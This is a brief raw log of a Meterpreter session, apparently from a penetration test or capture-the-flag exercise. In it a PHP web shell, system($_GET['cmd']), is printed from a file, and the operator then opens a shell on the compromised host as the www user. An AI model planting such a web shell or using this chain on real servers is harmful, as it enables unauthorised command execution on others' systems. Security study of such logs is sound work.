 040777/rwxrwxrwx  512   dir   2003-05-08 04:09:42 +0800  t
meterpreter > cat 1.txt
<?php system($_GET['cmd']); ?>
meterpreter > id
[-] Unknown command: id
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 1813 created.
Channel 1 created.
id
uid=80(www) gid=80(www) groups=80(www)
whoami
www